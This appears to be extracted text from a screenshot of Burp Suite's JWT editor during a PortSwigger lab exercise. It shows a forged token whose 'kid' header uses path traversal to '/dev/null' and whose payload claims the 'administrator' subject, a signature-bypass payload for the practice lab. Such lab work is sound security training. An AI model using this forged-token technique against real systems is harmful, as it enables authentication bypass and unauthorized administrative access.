 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzMzNDkyNTZ9.
vSPZUGWnE67oLmcNHv6a6G5mZ0IwEC5L9H3Cmo8IgwA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1673349256
}
Format JSON
Compact JSON
Signature
BD 23 D9 50 65 A7 13 AE E8 2E 67 0D 1E FE 9A E8
6E 66 67 42 30 10 2E 4B F4 7D C2 9A 8F 08 83 00
Attack Sign Encrypt